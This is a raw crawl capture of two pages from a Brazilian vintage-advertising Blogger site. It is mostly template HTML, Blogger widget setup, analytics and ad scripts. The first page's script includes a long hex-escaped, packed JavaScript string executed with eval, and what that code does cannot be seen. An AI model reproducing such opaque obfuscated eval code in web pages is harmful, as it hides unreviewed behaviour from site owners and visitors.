\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4nByOroHo5REau7f4T1OPInGh7mA:1765158975166';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2013/12/objetos-do-bau-kichute.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2013/12/objetos-do-bau-kichute.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2013/12/objetos-do-bau-kichute.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/3166759984218803240/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d5c475e83a714550', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '3166759984218803240', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjieJOQFYCQSeh5ZMPMFhjvZbQfjxz7x7OevNDrignsLBf_xZw0TpzSaGpTk6r9AX41Z0FRDXb5Da0UEmCwfSMfs9ijappzMsvNPHtiwFiygHnmJgsTtAMsy-qY9ABGLjg5CeMu7Ykn5Q4/s72-c/te%CC%82nis+kichute.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjieJOQFYCQSeh5ZMPMFhjvZbQfjxz7x7OevNDrignsLBf_xZw0TpzSaGpTk6r9AX41Z0FRDXb5Da0UEmCwfSMfs9ijappzMsvNPHtiwFiygHnmJgsTtAMsy-qY9ABGLjg5CeMu7Ykn5Q4/s1600/te%CC%82nis+kichute.jpg', 'pageName': 'Objetos do Ba\xfa: Kichute', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Objetos do Ba\xfa: Kichute', 'metaDescription': 'T\xeanis Kichute - sucesso nos anos 90.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Objetos do Ba\xfa: Kichute', 'description': 'T\xeanis Kichute - sucesso nos anos 90.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjieJOQFYCQSeh5ZMPMFhjvZbQfjxz7x7OevNDrignsLBf_xZw0TpzSaGpTk6r9AX41Z0FRDXb5Da0UEmCwfSMfs9ijappzMsvNPHtiwFiygHnmJgsTtAMsy-qY9ABGLjg5CeMu7Ykn5Q4/s1600/te%CC%82nis+kichute.jpg', 'url': 'https://www.propagandashistoricas.com.br/2013/12/objetos-do-bau-kichute.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3166759984218803240}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2013/12/cerveja-antartica-hebe-dercy-anos-90.html
body_size: 51164
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2013/12/cerveja-antartica-hebe-dercy-anos-90.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/2118046995072592265/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVtecSAYUZtXb9yDKRO4DXkSW7ZXjk1_WOaJiHpLV1kYTrYu5cOymBBn89Gnd5tabX_EZCx8RtfBni2LJjqNlnhybEU-r1ydpw6tz57EZ0f5RxURSNUGyjoX7CXHkd5evifK6L8VnYjVM/s1600/propaganda+com+hebe+camargo+dercy+gon%C3%A7alves+cerveja+ant%C3%A1rtica.jpg' rel='image_src'/>
<meta content='Propaganda engraçada com Hebe Camargo e Dercy Gonçalves para a Cerveja Antártica' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2013/12/cerveja-antartica-hebe-dercy-anos-90.html' property='og:url'/>
<meta content='Cerveja Antártica (Hebe &amp; Dercy) - Anos 90' property='og:title'/>
<meta content='Propaganda engraçada com Hebe Camargo e Dercy Gonçalves para a Cerveja Antártica' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVtecSAYUZtXb9yDKRO4DXkSW7ZXjk1_WOaJiHpLV1kYTrYu5cOymBBn89Gnd5tabX_EZCx8RtfBni2LJjqNlnhybEU-r1ydpw6tz57EZ0f5RxURSNUGyjoX7CXHkd5evifK6L8VnYjVM/w1200-h630-p-k-no-nu/propaganda+com+hebe+camargo+dercy+gon%C3%A7alves+cerveja+ant%C3%A1rtica.jpg' property='og:image'/>
<title>
Cerveja Antártica (Hebe & Dercy) - Anos 90 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Cerveja Antártica (Hebe & Dercy) - Anos 90' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2013/12/cerveja-antartica-hebe-dercy-anos-90.html' property='og:url'/>
<meta content='article' property='og:type'/>
